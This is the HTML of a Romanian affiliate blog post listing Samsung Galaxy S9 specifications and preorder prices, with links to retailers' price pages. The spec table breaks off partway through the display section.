<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCheKHwaYRjm6UB8oM0B9kET5bojS6JgLQ5i8Y2w6lFNgD4mKDeQ32lx-d7nVD2WxLUc-XQLkEiw20xMe1wEWle8bf7NU800YJmZXh2CXkZP-oAlNLQh0t8Xqk1SnOWM3cPSx5R5P-nmBG/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7b_Ur4snapapjxbbyUlXlTVxR7suVboVUsm8V_ZJQcSxBR3KBy2WnZ08nPkbWhit9uwLUFNPCzLomOOyybfk1fqkpkHocWemhVCtmQW01v0DZOStiFI9W1IL21UksEHgFHm6ik3-Xmz80/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7VgQmVd_KWKy3eE9_uPs-rq4dpfmTUFWriB4u6lcgkcAdaamyRB_kTpPVblZ7S0tH7puSvX93ek9A3EDq7bYDXyQWH8J4EpVVmFjzMDZEbQM-JTiMKxnP0lhf-UXY2GIztr7AzD-pJoo/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicevJ5GLtVx4ZW5KXJlfwLwD8d9zXRMPAM-746HmDURuc5AF5W-bO8oH0wlRINytWvycSuhZkITxi9UO7ZNw2lq_JgnTSmUqez_JSyHZthF-GyexNiFZv-Z9NsUt6gHJy7iydRxUwY4roR/s1600/9+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXuESvl2fF8bmOGMxMrASZfx4MST6JgXvZyvRIZ5oHm8Pp_os9_Uj5Ov4jsYYy0Mlup-wWo2YMjhcHFUnXVnIm-zs4Y9B7bvbUU4RftHGVivMa6bxmwDDl8kdhvyJMmMrPIkE-H4vYs3u/s1600/10+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>joi, 1 martie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://note8pret.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus' property='v:title' rel='v:url'>Samsung Galaxy S9 Plus</a></span>
<brc>/</brc>
<span>Specificatii Samsung Galaxy S9</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Specificatii Samsung Galaxy S9
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-03-01T15:56:00+02:00'>15:56</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus' rel='tag'>Samsung Galaxy S9 Plus</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8608320424811743576' itemprop='articleBody'>
<meta content='Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, G...' name='twitter:description'/>
Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, Galaxy S9 Plus. Telefonul vine cu cateva spicificatii diferite fata de de predecesorul <a href="http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html" target="_blank">Galaxy S8</a>, in principal la partea de camera si la procesor.<br />
<br />
Telefonul poate fi deja precomandat din magazinele online, si va recomandam magazinul Altex, care este printre cele mai mari din tara si unul de foarte mare incredere.<br />
Pretul de precomanda al telefonului Samsung Galaxy S9 in magazinul Altex este de 3.899 de lei pentru modelul cu 64GB memorie interna si de 4.399 de lei pentru modelul cu 256GB.<br />
Modelul cu 64gb poate fi comandat in culorile albastru, negru si violet, iar celalalt model, doar in culoarea negru.<br />
<br />
<b><a href="http://ads.tradeads.eu/Link/Click?adsx=4pINw5+kEVcFFyr6xdUN2A==&amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9%2f" rel="nofollow" target="_blank">Precomanda Galaxy S9 de la Altex</a></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="550" data-original-width="309" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif" /></a></div>
<br />
<a name="more"></a><br />
<b><span style="font-size: large;">Specificatii Samsung Galaxy S9</span></b><br />
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; display: block; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; max-height: 28px; overflow: hidden; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; display: table; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;">
<tr class="tr-hover" style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="15" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">Retea</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 3px 10px; top: 0px; transition: all 0.15s ease-out; vertical-align: top; width: 110px;">Tehnologie</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 3px 10px; position: relative; top: 0px; transition: all 0.15s ease-out; vertical-align: middle; z-index: 1;">GSM / HSPA / LTE</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="2" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">LAnsare</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Anuntat</td><td class="nfo" data-spec="year" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;"><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;">Februarie&nbsp;</span>2018</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Stare</td><td class="nfo" data-spec="status" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">In curand. Se asteapta lansare in martie 2018</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="6" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">Corp</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Dimensiuni</td><td class="nfo" data-spec="dimensions" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">147.7 x 68.7 x 8.5 mm (5.81 x 2.70 x 0.33 in)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Greutate</td><td class="nfo" data-spec="weight" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">163 g (5.75 oz)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Constructie</td><td class="nfo" data-spec="build" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Fata/spate geam (Gorilla Glass 5), rama de aluminiu</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">SIM</td><td class="nfo" data-spec="sim" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Single SIM (Nano-SIM) or Hybrid Dual SIM (Nano-SIM, dual stand-by)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="bodyother" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">- Samsung Pay (Visa, MasterCard certified)<br />
- IP68 certified - praf/apa rezistent la peste 1.5 metri pentru maxim 30 minute</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="6" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">DISPLAY</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Tip</td><td class="nfo" data-spec="displaytype" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Super AMOLED capacitive touchscreen, 16M colors</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Marime</td><td class="nfo" data-spec="displaysize" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">5.8 inch, 84.8 cm<sup style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: 0.8em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 0.8em; margin: 0px; padding: 0px;">2</sup>&nbsp;(~83.6% screen-to-body ratio)</td></tr>
